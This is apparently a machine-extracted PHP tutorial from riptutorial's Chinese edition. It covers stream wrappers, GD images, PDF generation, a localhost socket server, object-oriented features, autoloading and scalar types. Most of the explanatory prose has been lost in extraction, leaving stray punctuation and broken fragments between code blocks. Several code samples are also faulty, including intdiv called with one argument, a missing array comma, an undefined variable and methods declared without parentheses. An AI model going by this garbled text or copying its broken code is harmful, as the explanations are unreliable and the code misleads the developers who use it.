- http// - HTTPsURL
- ftp// - FTPsURL
- php// - I / O
- phar// - PHP
- ssh2// - Secure Shell 2
- ogg// -

origin◦ file://◦◦◦

Examples

◦

PATCH HTTP◦

```
// register the FooWrapper class as a wrapper for foo:// URLs.
stream_wrapper_register("foo", FooWrapper::class, STREAM_IS_URL) or die("Duplicate stream
wrapper registered");

class FooWrapper {
    // this will be modified by PHP to show the context passed in the current call.
    public $context;

    // this is used in this example internally to store the URL
    private $url;

    // when fopen() with a protocol for this wrapper is called, this method can be implemented
```

to store data like the host.

```
public function stream_open(string $path, string $mode, int $options, string &$openedPath)
: bool {
    $url = parse_url($path);
    if($url === false) return false;
    $this->url = $url["host"] . "/" . $url["path"];
    return true;
}

// handles calls to fwrite() on this stream
public function stream_write(string $data) : int {
    $this->buffer .= $data;
    return strlen($data);
}

// handles calls to fclose() on this stream
public function stream_close() {
    $curl = curl_init("http://" . $this->url);
    curl_setopt($curl, CURLOPT_POSTFIELDS, $this->buffer);
    curl_setopt($curl, CURLOPT_CUSTOMREQUEST, "PATCH");
    curl_exec($curl);
    curl_close($curl);
    $this->buffer = "";
}

// fallback exception handler if an unsupported operation is attempted.
// this is not necessary.
public function __call($name, $args) {
    throw new \RuntimeException("This wrapper does not support $name");
}

// this is called when unlink("foo://something-else") is called.
public function unlink(string $path) {
    $url = parse_url($path);
    $curl = curl_init("http://" . $url["host"] . "/" . $url["path"]);
    curl_setopt($curl, CURLOPT_CUSTOMREQUEST, "DELETE");
    curl_exec($curl);
    curl_close($curl);
}
}
```

◦ ◦ <http://php.net/streamWrapper>.

<https://riptutorial.com/zh-CN/php/topic/5725/>

81: GD

```
header("Content-Type: $mimeType");image____?> " - . >
```

Examples

imagecreatetruecolor

```
$img = imagecreatetruecolor($width, $height);
```

\$img\$width X \$height . .

- imagecreatefrompng
- imagecreatefromjpeg
- imagecreatefrom* **functions**.

◦ imagedestroy()◦

```
imagedestroy($image);
```

◦

```
function convertJpegToPng(string $filename, string $outputFile) {  
    $im = imagecreatefromjpeg($filename);  
    imagepng($im, $outputFile);  
    imagedestroy($im);  
}
```

image* **functions**image* *◦

```
bool image____(resource $im [, mixed $to [ other parameters]] )
```

\$to ◦ **GD**◦

PNG

```
imagepng($image, "/path/to/target/file.png");  
  
$stream = fopen("phar://path/to/target.phar/file.png", "wb");  
imagepng($image2, $stream);  
// Don't fclose($stream)
```

fopen bt◦

fopen("php://temp", \$f)fopen("php://memory", \$f)◦ ◦

HTTP

◦ HTTP

```
header("Content-Type: $mimeType");
```

\$mimeType **MIME** ◦ image/png image/gif image/jpeg ◦

◦

OB

```
ob_start();  
imagepng($image, null, $quality); // pass null to supposedly write to stdout  
$binary = ob_get_clean();
```

◦ **OB** ◦

stream_wrapper_register ◦

```
<?php  
  
class GlobalStream{  
    private $var;  
  
    public function stream_open(string $path){  
        $this->var =& $GLOBALS[parse_url($path)["host"]];  
        return true;  
    }  
  
    public function stream_write(string $data){  
        $this->var .= $data;  
        return strlen($data);  
    }  
}  
  
stream_wrapper_register("global", GlobalStream::class);  
  
$image = imagecreatetruecolor(100, 100);  
imagefill($image, 0, 0, imagecolorallocate($image, 0, 0, 0));  
  
$stream = fopen("global://myImage", "");  
imagepng($image, $stream);  
echo base64_encode($myImage);
```

GlobalStream ◦

- **__call magic** stream_open stream_writestream_close ◦
- fopen ◦ fopenstream_open ◦
-

```
stream_write° . = °
```

 HTML

```
echo '<img src="data:image/png;base64,' . base64_encode($binary) . '>';
```

imagecopyresampled

image

```
// new image
$dst_img = imagecreatetruecolor($width, $height);
```

◦ createimagefrom* **functions***

- JPEG
- GIF
- PNG
-


```
//original image
$src_img=imagecreatefromstring(file_get_contents($original_image_path));
```

imagecopyresampled **src_img dst_img**


```
imagecopyresampled($dst_img, $src_img,
    $dst_x , $dst_y, $src_x, $src_y,
    $dst_width, $dst_height, $src_width, $src_height);
```

src_*dst_*

src_img



dst_img



82: PHPPDF

Examples

PDFlib

PDFlib。

```
<?php
$pdf = pdf_new(); //initialize new object

pdf_begin_document($pdf); //create new blank PDF
    pdf_set_info($pdf, "Author", "John Doe"); //Set info about your PDF
    pdf_set_info($pdf, "Title", "HelloWorld");
        pdf_begin_page($pdf, (72 * 8.5), (72 * 11)); //specify page width and height
            $font = pdf_findfont($pdf, "Times-Roman", "host", 0) //load a font
            pdf_setfont($pdf, $font, 48); //set the font
            pdf_set_text_pos($pdf, 50, 700); //assign text position
            pdf_show($pdf, "Hello_World!"); //print text to assigned position
        pdf_end_page($pdf); //end the page
    pdf_end_document($pdf); //close the object

$document = pdf_get_buffer($pdf); //retrieve contents from buffer

$length = strlen($document); $filename = "HelloWorld.pdf"; //Finds PDF length and assigns file
name

header("Content-Type:application/pdf");
header("Content-Length:" . $length);
header("Content-Disposition:inline; filename=" . $filename);

echo($document); //Send document to browser
unset($document); pdf_delete($pdf); //Clear Memory
?>
```

PHPPDF <https://riptutorial.com/zh-CN/php/topic/4955/phppdf>

83: WebSockets

BSD。

Examples

TCP / IP

PHP <http://php.net/manual/en/sockets.examples.php>

5000websocketputtytelnet 127.0.0.1 5000 localhost。 ping-back

```
<?php
set_time_limit(0); // disable timeout
ob_implicit_flush(); // disable output caching

// Settings
$address = '127.0.0.1';
$port = 5000;

/*
function socket_create ( int $domain , int $type , int $protocol )
$domain can be AF_INET, AF_INET6 for IPV6 , AF_UNIX for Local communication protocol
$protocol can be SOL_TCP, SOL_UDP (TCP/UDP)
@returns true on success
*/

if (($socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP)) === false) {
    echo "Couldn't create socket".socket_strerror(socket_last_error())."\n";
}

/*
socket_bind ( resource $socket , string $address [, int $port = 0 ] )
Bind socket to listen to address and port
*/

if (socket_bind($socket, $address, $port) === false) {
    echo "Bind Error ".socket_strerror(socket_last_error($sock)) ."\n";
}

if (socket_listen($socket, 5) === false) {
    echo "Listen Failed ".socket_strerror(socket_last_error($socket)) . "\n";
}

do {
    if (($msgsock = socket_accept($socket)) === false) {
        echo "Error: socket_accept: " . socket_strerror(socket_last_error($socket)) . "\n";
        break;
    }

    /* Send Welcome message. */
    $msg = "\nPHP Websocket \n";
```

```
// Listen to user input
do {
    if (false === ($buf = socket_read($msgsock, 2048, PHP_NORMAL_READ))) {
        echo "socket read error: ".socket_strerror(socket_last_error($msgsock)) . "\n";
        break 2;
    }
    if (!$buf = trim($buf)) {
        continue;
    }

    // Reply to user with their message
    $talkback = "PHP: You said '$buf'.\n";
    socket_write($msgsock, $talkback, strlen($talkback));
    // Print message in terminal
    echo "$buf\n";

} while (true);
socket_close($msgsock);
} while (true);

socket_close($socket);
?>
```

WebSockets <https://riptutorial.com/zh-CN/php/topic/9598/websockets>

84:

-
- ◦
- class <ClassName> [extends <ParentClassName>] [implements <Interface1> [, <Interface2>, ...] { } //
- interface <InterfaceName> [extends <ParentInterface1> [, <ParentInterface2>, ...]] { } //
- use <Trait1> [, <Trait2>, ...]; //
- [public | protected | private] [static] \$<varName>; //
- const <CONST_NAME>; //
- [public | protected | private] [static] function <methodName>([args...]) { } //

-
- ◦ ◦
- ◦ ◦
- ◦

```
class Foo {
    private $foo = 'foo'; // OK
    private $baz = array(); // OK
    private $bar = new Bar(); // Error!
}
```

-
- ◦ ◦
- ◦

```
interface FooBar {
    const FOO_VALUE = 'bla';
    public function doAnything();
}
```

Examples

API. ""。

classinterface

```
interface Foo {
}
```

/◦ ◦

```
interface Foo {  
    const BAR = 'BAR';  
  
    public function doSomething($param1, $param2);  
}
```

◦

implements implements ◦ ◦

◦

```
interface Foo {  
    public function doSomething($param1, $param2);  
}  
  
interface Bar {  
    public function doAnotherThing($param1);  
}  
  
class Baz implements Foo, Bar {  
    public function doSomething($param1, $param2) {  
        // ...  
    }  
  
    public function doAnotherThing($param1) {  
        // ...  
    }  
}
```

◦

```
abstract class AbstractBaz implements Foo, Bar {  
    // Partial implementation of the required interface...  
    public function doSomething($param1, $param2) {  
        // ...  
    }  
}  
  
class Baz extends AbstractBaz {  
    public function doAnotherThing($param1) {  
        // ...  
    }  
}
```

◦ ◦

PHP 5.3.9。 [\[1\]](#)PHP。

extends°

```
interface Foo {  
  
}  
  
interface Bar {  
  
}  
  
interface Baz extends Foo, Bar {  
  
}
```

° °

```
interface VehicleInterface {  
    public function forward();  
  
    public function reverse();  
  
    ...  
}  
  
class Bike implements VehicleInterface {  
    public function forward() {  
        $this->pedal();  
    }  
  
    public function reverse() {  
        $this->backwardSteps();  
    }  
  
    protected function pedal() {  
        ...  
    }  
  
    protected function backwardSteps() {  
        ...  
    }  
  
    ...  
}  
  
class Car implements VehicleInterface {  
    protected $gear = 'N';  
  
    public function forward() {  
        $this->setGear(1);  
        $this->pushPedal();  
    }  
  
    public function reverse() {  
        $this->setGear('R');  
        $this->pushPedal();  
    }  
}
```

```

protected function setGear($gear) {
    $this->gear = $gear;
}

protected function pushPedal() {
    ...
}

...
}

```

BikeCar. BikeCarVehicleInterface.

Typehinting. ◦

```

class ParkingGarage {
    protected $vehicles = [];

    public function addVehicle(VehicleInterface $vehicle) {
        $this->vehicles[] = $vehicle;
    }
}

```

addVehicleVehicleInterface\$vehicle - - ◦

◦ 3.14"Apple"◦ const - [define](#)◦

Π◦ const◦

```

class MathValues {
    const PI = M_PI;
    const PHI = 1.61803;
}

$area = MathValues::PI * $radius * $radius;

```

◦ MathValues::PI = 7◦

◦ self

```

class Labor {
    /** How long, in hours, does it take to build the item? */
    const LABOR_UNITS = 0.26;
    /** How much are we paying employees per hour? */
    const LABOR_COST = 12.75;

    public function getLaborCost($number_units) {
        return (self::LABOR_UNITS * self::LABOR_COST) * $number_units;
    }
}

```

<5.6

PHP 5.6


```

class Labor {
    /** How much are we paying employees per hour? Hourly wages * hours taken to make */
    const LABOR_COSTS = 12.75 * 0.26;

    public function getLaborCost($number_units) {
        return self::LABOR_COSTS * $number_units;
    }
}

```

PHP 7.0 define

```
define("BAZ", array('baz'));
```

◦ Pie

```

class Pie {
    protected $fruit;

    public function __construct($fruit) {
        $this->fruit = $fruit;
    }
}

```

Pie

```
$pie = new Pie("strawberry");
```

Pie "boisenberry" "boisenberry" ◦ ◦ ◦ Fruit

```

class Fruit {
    const APPLE = "apple";
    const STRAWBERRY = "strawberry";
    const BOYSENBERRY = "boisenberry";
}

```

```
$pie = new Pie(Fruit::STRAWBERRY);
```

◦ ◦ new Pie('apple') new Pie('apple') new Pie(Fruit::APPLE) ◦

◦

MyClass::CONSTANT_NAME

```

echo MyClass::CONSTANT;

$classname = "MyClass";
echo $classname::CONSTANT; // As of PHP 5.3.0

```

PHP

PHP 7.1 ◦ protected private ◦

```
class Something {
    const PUBLIC_CONST_A = 1;
    public const PUBLIC_CONST_B = 2;
    protected const PROTECTED_CONST = 3;
    private const PRIVATE_CONST = 4;
}
```

VS

```
function bar() { return 2; };

define('BAR', bar());
```

```
function bar() { return 2; };

class Foo {
    const BAR = bar(); // Error: Constant expression contains invalid operations
}
```

```
function bar() { return 2; };

define('BAR', bar());

class Foo {
    const BAR = BAR; // OK
}
```

◦

:: class

PHP 5.5::classuse◦

```
namespace foo;
use bar\Bar;
echo json_encode(Bar::class); // "bar\\Bar"
echo json_encode(Foo::class); // "foo\\Foo"
echo json_encode(\Foo::class); // "Foo"
```

◦

◦ class_exists◦

```
class_exists(ThisClass\Will\NeverBe\Loaded::class, false);
```

PHP 5.3◦ self:: scope resolver◦

```
class Horse {
```

```

    public static function whatToSay() {
        echo 'Neigh!';
    }

    public static function speak() {
        self::whatToSay();
    }
}

class MrEd extends Horse {
    public static function whatToSay() {
        echo 'Hello Wilbur!';
    }
}

```

MrEdwhatToSay()◦

```

Horse::speak(); // Neigh!
MrEd::speak(); // Neigh!

```

self::whatToSay();HorseMrEd◦ static:: **scope resolutor**◦◦

```

class Horse {
    public static function whatToSay() {
        echo 'Neigh!';
    }

    public static function speak() {
        static::whatToSay(); // Late Static Binding
    }
}

Horse::speak(); // Neigh!
MrEd::speak(); // Hello Wilbur!

```

◦

```

abstract class MyAbstractClass {
    abstract public function doSomething($a, $b);
}

```

◦

“”◦

Worker◦

```

interface Worker {
    public function run();
}

```

Workerworker_run()

```

abstract class AbstractWorker implements Worker {
    protected $pdo;
    protected $logger;

    public function __construct(PDO $pdo, Logger $logger) {
        $this->pdo = $pdo;
        $this->logger = $logger;
    }

    public function run() {
        try {
            $this->setMemoryLimit($this->getMemoryLimit());
            $this->logger->log("Preparing main");
            $this->prepareMain();
            $this->logger->log("Executing main");
            $this->main();
        } catch (Throwable $e) {
            // Catch and rethrow all errors so they can be logged by the worker
            $this->logger->log("Worker failed with exception: {$e->getMessage()}");
            throw $e;
        }
    }

    private function setMemoryLimit($memoryLimit) {
        ini_set('memory_limit', $memoryLimit);
        $this->logger->log("Set memory limit to $memoryLimit");
    }

    abstract protected function getMemoryLimit();

    abstract protected function prepareMain();

    abstract protected function main();
}

```

getMemoryLimit() ◦ AbstractWorker ◦ AbstractWorker ◦

AbstractWorker prepareMain() main() ◦

try - catch ◦ ◦ ◦

AbstractWorker

```

class TransactionProcessorWorker extends AbstractWorker {
    private $transactions;

    protected function getMemoryLimit() {
        return "512M";
    }

    protected function prepareMain() {
        $stmt = $this->pdo->query("SELECT * FROM transactions WHERE processed = 0 LIMIT 500");
        $stmt->execute();
        $this->transactions = $stmt->fetchAll();
    }

    protected function main() {
        foreach ($this->transactions as $transaction) {
            // Could throw some PDO or MySQL exception, but that is handled by the

```

```

AbstractWorker
    $stmt = $this->pdo->query("UPDATE transactions SET processed = 1 WHERE id =
{$transaction['id']} LIMIT 1");
    $stmt->execute();
}
}
}

```

TransactionProcessorWorker ◦ TransactionProcessorWorkerAbstractWorker ◦

abstractabstract; ◦ protectedprotectedpublicprivate ◦

PHP ◦

PHP ◦

X1abstractX :: x

PHP ◦ ◦

FQNPHPPHPPHP ◦

application\controllers\Base

```

<?php
namespace application\controllers { class Base {...} }

```

application\controllers\Control

```

<?php
namespace application\controllers { class Control {...} }

```

application\models\Page

```

<?php
namespace application\models { class Page {...} }

```

FQN

- - applications
 - controllers
 - Base.php
 - Control.php
 - models
 - Page.php

FQN

```

function getClassPath(string $sourceFolder, string $className, string $extension = ".php") {
    return $sourceFolder . "/" . str_replace("\\", "/", $className) . $extension; // note that
"/" works as a directory separator even on Windows
}

```

spl_autoload_register

```
const SOURCE_FOLDER = __DIR__ . "/src";
spl_autoload_register(function (string $className) {
    $file = getClassPath(SOURCE_FOLDER, $className);
    if (is_readable($file)) require_once $file;
});
```

```
const SOURCE_FOLDERS = [__DIR__ . "/src", "/root/src"]);
spl_autoload_register(function (string $className) {
    foreach(SOURCE_FOLDERS as $folder) {
        $extensions = [
            // do we have src/Foo/Bar.php5_int64?
            ".php" . PHP_MAJOR_VERSION . "_int" . (PHP_INT_SIZE * 8),
            // do we have src/Foo/Bar.php7?
            ".php" . PHP_MAJOR_VERSION,
            // do we have src/Foo/Bar.php_int64?
            ".php" . "_int" . (PHP_INT_SIZE * 8),
            // do we have src/Foo/Bar.phps?
            ".phps"
            // do we have src/Foo/Bar.php?
            ".php"
        ];
        foreach($extensions as $ext) {
            $path = getClassPath($folder, $className, $extension);
            if(is_readable($path)) return $path;
        }
    }
});
```

PHP。 ◦ phar。

◦

◦

```
interface Animal {
    public function makeNoise();
}

class Cat implements Animal {
    public function makeNoise
    {
        $this->meow();
    }
    ...
}

class Dog implements Animal {
    public function makeNoise {
        $this->bark();
    }
    ...
}

class Person {
    const CAT = 'cat';
    const DOG = 'dog';
}
```

```

private $petPreference;
private $pet;

public function isCatLover(): bool {
    return $this->petPreference == self::CAT;
}

public function isDogLover(): bool {
    return $this->petPreference == self::DOG;
}

public function setPet(Animal $pet) {
    $this->pet = $pet;
}

public function getPet(): Animal {
    return $this->pet;
}
}

if($person->isCatLover()) {
    $person->setPet(new Cat());
} else if($person->isDogLover()) {
    $person->setPet(new Dog());
}

$person->getPet()->makeNoise();

```

UsermakeNoiseAnimal Dog|Cat ◦

//◦

PHPOOP ◦

public

- ◦
- ◦
- ◦

public

```

class MyClass {
    // Property
    public $myProperty = 'test';

    // Method
    public function myMethod() {
        return $this->myProperty;
    }
}

$obj = new MyClass();
echo $obj->myMethod();
// Out: test

```

```
echo $obj->myProperty;
// Out: test
```

protected

- ◦
- ◦

◦ /◦ **self**◦

protected

```
class MyClass {
    protected $myProperty = 'test';

    protected function myMethod() {
        return $this->myProperty;
    }
}

class MySubClass extends MyClass {
    public function run() {
        echo $this->myMethod();
    }
}

$obj = new MySubClass();
$obj->run(); // This will call MyClass::myMethod();
// Out: test

$obj->myMethod(); // This will fail.
// Out: Fatal error: Call to protected method MyClass::myMethod() from context ''
```

protected◦ “◦ ”

private

- ◦

private◦

◦

```
class MyClass {
    private $myProperty = 'test';

    private function myPrivateMethod() {
        return $this->myProperty;
    }
}
```



```

public function myPublicMethod() {
    return $this->myPrivateMethod();
}

public function modifyPrivatePropertyOf(MyClass $anotherInstance) {
    $anotherInstance->myProperty = "new value";
}
}

class MySubClass extends MyClass {
    public function run() {
        echo $this->myPublicMethod();
    }

    public function runWithPrivate() {
        echo $this->myPrivateMethod();
    }
}

$obj = new MySubClass();
$newObj = new MySubClass();

// This will call MyClass::myPublicMethod(), which will then call
// MyClass::myPrivateMethod();
$obj->run();
// Out: test

$obj->modifyPrivatePropertyOf($newObj);

$newObj->run();
// Out: new value

echo $obj->myPrivateMethod(); // This will fail.
// Out: Fatal error: Call to private method MyClass::myPrivateMethod() from context ''

echo $obj->runWithPrivate(); // This will also fail.
// Out: Fatal error: Call to private method MyClass::myPrivateMethod() from context
'MySubClass'

```

`private/`

`__construct()` ◦ `__construct()` ◦ [parent::](#) scope resoluter

```
parent::__construct();
```

```

class Foo {

    function __construct($args) {
        echo 'parent';
    }

}

class Bar extends Foo {

    function __construct($args) {
        parent::__construct($args);
    }
}

```

```
}  
}
```

__construct()echo°

Def Final Keywordfinal° final

```
class BaseClass {  
    public function test() {  
        echo "BaseClass::test() called\n";  
    }  
  
    final public function moreTesting() {  
        echo "BaseClass::moreTesting() called\n";  
    }  
}  
  
class ChildClass extends BaseClass {  
    public function moreTesting() {  
        echo "ChildClass::moreTesting() called\n";  
    }  
}  
// Results in Fatal error: Cannot override final method BaseClass::moreTesting()
```

```
final class BaseClass {  
    public function test() {  
        echo "BaseClass::test() called\n";  
    }  
  
    // Here it doesn't matter if you specify the function as final or not  
    final public function moreTesting() {  
        echo "BaseClass::moreTesting() called\n";  
    }  
}  
  
class ChildClass extends BaseClass {  
}  
// Results in Fatal error: Class ChildClass may not inherit from final class (BaseClass)
```

Java finalPHP° const °

final

- 1.
- 2.
3. API
4. API
5. final
6. extends
- 7.
- 8.

final

- 1.
- 2.

API

\$this self \$this->member self::\$member

\$this self \$this->member self::\$member

sayHello() sayGoodbye() self\$this

```
class Person {
    private $name;

    public function __construct($name) {
        $this->name = $name;
    }

    public function getName() {
        return $this->name;
    }

    public function getTitle() {
        return $this->getName()." the person";
    }

    public function sayHello() {
        echo "Hello, I'm ".$this->getTitle()."<br/>";
    }

    public function sayGoodbye() {
        echo "Goodbye from ".self::getTitle()."<br/>";
    }
}

class Geek extends Person {
    public function __construct($name) {
        parent::__construct($name);
    }

    public function getTitle() {
        return $this->getName()." the geek";
    }
}

$geekObj = new Geek("Ludwig");
$geekObj->sayHello();
$geekObj->sayGoodbye();
```

static

```
class Car {
    protected static $brand = 'unknown';

    public static function brand() {
        return self::$brand."\n";
    }
}

class Mercedes extends Car {
```

```

        protected static $brand = 'Mercedes';
    }

class BMW extends Car {
    protected static $brand = 'BMW';
}

echo (new Car)->brand();
echo (new BMW)->brand();
echo (new Mercedes)->brand();

```

brand() selfCar°

static

```

class Car {
    protected static $brand = 'unknown';

    public static function brand() {
        return static::$brand."\n";
    }
}

class Mercedes extends Car {
    protected static $brand = 'Mercedes';
}

class BMW extends Car {
    protected static $brand = 'BMW';
}

echo (new Car)->brand();
echo (new BMW)->brand();
echo (new Mercedes)->brand();

```

Late static binding

staticself° ° °

```

class Singleton {
    private static $instance = null;

    public static function getInstance(){
        if(!isset(self::$instance)){
            self::$instance = new self();
        }

        return self::$instance;
    }
}

```

```
private function __construct() {
    // Do constructor stuff
}
}
```

\$instance° °

getInstance()° CPU° ° °

new° privateprotected°

```
$singleton = Singleton::getInstance();
```

°

requireinclude° PHP° ComposerComposer°

° PHP matically°

PHP

__autoloadspl_autoload_register° PHP° autoloadrequire ie° PHP <5.3spl_autoload_register°

```
spl_autoload_register(function ($className) {
    $path = sprintf('%s.php', $className);
    if (file_exists($path)) {
        include $path;
    } else {
        // file not found
    }
});
```

sprintf“.php”° FooBar FooBar.php°

° _User_PostUser_ImageUser “User”

```
spl_autoload_register(function ($className) {
    // replace _ by / or \ (depending on OS)
    $path = sprintf('%s.php', str_replace('_', DIRECTORY_SEPARATOR, $className) );
    if (file_exists($path)) {
        include $path;
    } else {
        // file not found
    }
});
```

“User / Post.php”User_Post°

spl_autoload_register° “class.CLASSNAME.php”° User_Post_Content =>“User / Post / Content.php”°

- Composer - °

```
spl_autoload_register(function ($className) {
    $path = sprintf('%1$s%2$s%3$s.php',
        // %1$s: get absolute path
        realpath(dirname(__FILE__)),
        // %2$s: / or \ (depending on OS)
        DIRECTORY_SEPARATOR,
        // %3$s: don't worry about caps or not when creating the files
        strtolower(
            // replace _ by / or \ (depending on OS)
            str_replace('_', DIRECTORY_SEPARATOR, $className)
        )
    );

    if (file_exists($path)) {
        include $path;
    } else {
        throw new Exception(
            sprintf('Class with name %1$s not found. Looked in %2$s.',
                $className,
                $path
            )
        );
    }
});
```

```
require_once './autoload.php'; // where spl_autoload_register is defined
```

```
$foo = new Foo_Bar(new Hello_World());
```

```
class Foo_Bar extends Foo {}
```

```
class Hello_World implements Demo_Classes {}
```

foo/bar.php foo.php hello/world.phpdemo/classes.php ◦

PHP 7. ◦

```
new class("constructor argument") {
    public function __construct($param) {
        var_dump($param);
    }
}; // string(20) "constructor argument"
```

◦ ◦ ◦

```
class Outer {
    private $prop = 1;
    protected $prop2 = 2;

    protected function func1() {
        return 3;
    }

    public function func2() {
```

```

// passing through the private $this->prop property
return new class($this->prop) extends Outer {
    private $prop3;

    public function __construct($prop) {
        $this->prop3 = $prop;
    }

    public function func3() {
        // accessing the protected property Outer::$prop2
        // accessing the protected method Outer::func1()
        // accessing the local property self::$prop3 that was private from
Outer::$prop
        return $this->prop2 + $this->func1() + $this->prop3;
    }
};
}
}

echo (new Outer)->func2()->func3(); // 6

```

PHP。。

```

class Shape {
    public $sides = 0;

    public function description() {
        return "A shape with $this->sides sides.";
    }
}

```

```
$myShape = new Shape();
```

```

$myShape = new Shape();
$myShape->sides = 6;

print $myShape->description(); // "A shape with 6 sides"

```

__construct()。

```

class Shape {
    public $sides = 0;

    public function __construct($sides) {
        $this->sides = $sides;
    }

    public function description() {
        return "A shape with $this->sides sides.";
    }
}

$myShape = new Shape(6);

```

```
print $myShape->description(); // A shape with 6 sides
```

◦

```
class Square extends Shape {
    public $sideLength = 0;

    public function __construct($sideLength) {
        parent::__construct(4);

        $this->sideLength = $sideLength;
    }

    public function perimeter() {
        return $this->sides * $this->sideLength;
    }

    public function area() {
        return $this->sideLength * $this->sideLength;
    }
}
```

SquareShapeSquare

```
$mySquare = new Square(10);

print $mySquare->description() // A shape with 4 sides

print $mySquare->perimeter() // 40

print $mySquare->area() // 100
```

<https://riptutorial.com/zh-CN/php/topic/504/>

85:

Examples

PHP281016。

```
$my_decimal = 42;
$my_binary = 0b101010;
$my_octal = 052;
$my_hexadecimal = 0x2a;

echo ($my_binary + $my_octal) / 2;
// Output is always in decimal: 42
```

3264。 PHP_INT_SIZE。 PHP_INT_MAXPHP 7.0 PHP_INT_MIN。

```
printf("Integers are %d bits long" . PHP_EOL, PHP_INT_SIZE * 8);
printf("They go up to %d" . PHP_EOL, PHP_INT_MAX);
```

◦ (int)(integer)

```
$my_numeric_string = "123";
var_dump($my_numeric_string);
// Output: string(3) "123"
$my_integer = (int)$my_numeric_string;
var_dump($my_integer);
// Output: int(123)
```

float

```
$too_big_integer = PHP_INT_MAX + 7;
var_dump($too_big_integer);
// Output: float(9.2233720368548E+18)
```

PHP“”。 PHP7。

```
$not_an_integer = 25 / 4;
var_dump($not_an_integer);
// Output: float(6.25)
var_dump((int) (25 / 4)); // (see note below)
// Output: int(6)
var_dump(intdiv(25 / 4)); // as of PHP7
// Output: int(6)
```

(25 / 4) (int)

PHPUnicode

“”。

```

$my_string = 'Nothing is parsed, except an escap\'d apostrophe or backslash. $foo\n';
var_dump($my_string);

/*
string(68) "Nothing is parsed, except an escap'd apostrophe or backslash. $foo\n"
*/

```

◦ ◦

```

$variable1 = "Testing!";
$variable2 = [ "Testing?", [ "Failure", "Success" ] ];
$my_string = "Variables and escape characters are parsed:\n\n";
$my_string .= "$variable1\n\n$variable2[0]\n\n";
$my_string .= "There are limits: $variable2[1][0]";
$my_string .= "But we can get around them by wrapping the whole variable in braces:
{$variable2[1][1]}";
var_dump($my_string);

/*
string(98) "Variables and escape characters are parsed:

Testing!

Testing?

There are limits: Array[0]"

But we can get around them by wrapping the whole variable in braces: Success

*/

```

heredoc ◦ <<< *identifieridentifieridentifier*PHP ◦ ◦ PHP ◦

```

$variable1 = "Including text blocks is easier";
$my_string = <<< EOF
Everything is parsed in the same fashion as a double-quoted string,
but there are advantages. $variable1; database queries and HTML output
can benefit from this formatting.
Once we hit a line containing nothing but the identifier, the string ends.
EOF;
var_dump($my_string);

/*
string(268) "Everything is parsed in the same fashion as a double-quoted string,
but there are advantages. Including text blocks is easier; database queries and HTML output
can benefit from this formatting.
Once we hit a line containing nothing but the identifier, the string ends."
*/

```

Nowdoc

nowdoc ◦ ◦

PHP 5.x 5.3

```

$my_string = <<< 'EOF'
A similar syntax to heredoc but, similar to single quoted strings,
nothing is parsed (not even escaped apostrophes \' and backslashes \\.)
EOF;
var_dump($my_string);

/*
string(116) "A similar syntax to heredoc but, similar to single quoted strings,
nothing is parsed (not even escaped apostrophes \' and backslashes \\.)"
*/

```

Boolean true false °

\$foo true \$bar false

```

$foo = true;
$bar = false;

```

true false TRUE FALSE FaLsE ° [PSR-2](#) °

if

```

if ($foo) { //same as evaluating if($foo == true)
    echo "true";
}

```

PHP \$foo true false °

false

- 0 0.0 '0'
- '' []
- null

true °

=== ° °

(bool) (boolean) °

```

var_dump((bool) "1"); //evaluates to true

```

boolval

```

var_dump( boolval("1") ); //evaluates to true

```

false

```

var_dump( (string) true ); // string(1) "1"
var_dump( (string) false ); // string(0) ""

```

```

var_dump( (int) true ); // int(1)

```

```
var_dump( (int) false ); // int(0)
```

```
var_dump((bool) ""); // bool(false)  
var_dump((bool) 1); // bool(true)
```

true

```
var_dump((bool) -2); // bool(true)  
var_dump((bool) "foo"); // bool(true)  
var_dump((bool) 2.3e5); // bool(true)  
var_dump((bool) array(12)); // bool(true)  
var_dump((bool) array()); // bool(false)  
var_dump((bool) "false"); // bool(true)
```

```
$float = 0.123;
```

```
gettype() "double"
```

◦

PHP

```
$sum = 3 + 0.14;  
  
echo $sum; // 3.14
```

phpfloatfloat

```
$var = 1;  
echo ((float) $var); //returns 1 not 1.0
```

PHP

◦ 1.11e-16PHP ◦ ◦

100.10.72 ◦ ◦ ◦ floor0.1 + 0.7* 10787.99999999999999991118

◦ gmp◦

Callables◦ ""

-
- PHP
-
-
-

/

- 0

```
$obj = new MyClass();  
call_user_func([$obj, 'myCallbackMethod']);
```

PHP 5.4 callable ◦

```
$callable = function () {  
    return 'value';  
};  
  
function call_something(callable $fn) {  
    call_user_func($fn);  
}  
  
call_something($callable);
```

PHP `null` ◦ CSQLNULL ◦

null

```
$nullvar = null; // directly  
  
function doSomething() {} // this function does not return anything  
$nullvar = doSomething(); // so the null is assigned to $nullvar
```

null

```
if (is_null($nullvar)) { /* variable is null */ }  
  
if ($nullvar === null) { /* variable is null */ }
```

Null

null Notice: Undefined variable: nullvar

```
$nullvar = null;  
unset($nullvar);  
if ($nullvar === null) { /* true but also a Notice is printed */ }  
if (is_null($nullvar)) { /* true but also a Notice is printed */ }
```

isset

```
if (!isset($nullvar)) { /* variable is null or is not even defined */ }
```

== === ◦ ◦

```
// Loose comparisons
```

```

var_dump(1 == 1); // true
var_dump(1 == "1"); // true
var_dump(1 == true); // true
var_dump(0 == false); // true

// Strict comparisons
var_dump(1 === 1); // true
var_dump(1 === "1"); // false
var_dump(1 === true); // false
var_dump(0 === false); // false

// Notable exception: NAN - it never is equal to anything
var_dump(NAN == NAN); // false
var_dump(NAN === NAN); // false

```

!== °

==strpos searchwordfalse int

```

if(strpos('text', 'searchword') == false)
    // strpos returns false, so == comparison works as expected here, BUT:
if(strpos('text bla', 'text') == false)
    // strpos returns 0 (found match at position 0) and 0==false is true.
    // This is probably not what you expect!
if(strpos('text','text') === false)
    // strpos returns 0, and 0===false is false, so this works as expected.

```

PHP.

```

$bool = true;
var_dump($bool); // bool(true)

$int = (int) true;
var_dump($int); // int(1)

$string = (string) true;
var_dump($string); // string(1) "1"
$string = (string) false;
var_dump($string); // string(0) ""

$float = (float) true;
var_dump($float); // float(1)

$array = ['x' => 'y'];
var_dump((object) $array); // object(stdClass)#1 (1) { ["x"]=> string(1) "y" }

$object = new stdClass();
$object->x = 'y';
var_dump((array) $object); // array(1) { ["x"]=> string(1) "y" }

$string = "asdf";
var_dump((unset)$string); // NULL

```

```

// below 3 statements hold for 32-bits systems (PHP_INT_MAX=2147483647)
// an integer value bigger than PHP_INT_MAX is automatically converted to float:
var_dump(          999888777666 ); // float(999888777666)
// forcing to (int) gives overflow:

```

```
var_dump((int) 999888777666 ); // int(-838602302)
// but in a string it just returns PHP_INT_MAX
